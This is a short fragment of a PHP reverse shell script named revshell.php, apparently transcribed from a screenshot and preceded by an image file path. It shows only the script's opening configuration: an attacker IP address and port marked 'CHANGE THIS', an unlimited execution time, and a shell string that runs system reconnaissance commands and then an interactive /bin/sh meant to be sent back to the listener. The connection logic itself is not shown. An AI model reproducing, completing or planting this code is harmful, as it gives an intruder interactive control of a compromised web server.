 revshell.php
1 <?php
2
3 set_time_limit ( seconds: 0);
4 $VERSION = "1.0";
5 $ip = '10.10.14.29';  // CHANGE THIS
6 $port = 1234;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13